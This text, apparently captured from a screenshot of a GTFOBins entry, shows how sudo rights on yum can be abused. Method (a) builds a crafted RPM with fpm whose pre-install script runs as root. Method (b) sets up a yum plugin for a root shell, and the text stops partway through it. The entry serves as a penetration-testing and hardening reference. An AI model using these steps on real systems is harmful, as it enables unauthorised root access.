 https://gtfobins.github.io/gtfo
Kali Linux Kali Tools Kali Docs Other Bookmarks
Sudo
If the binary is allowed to run as superuser by sudo, it does not
drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package.
Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF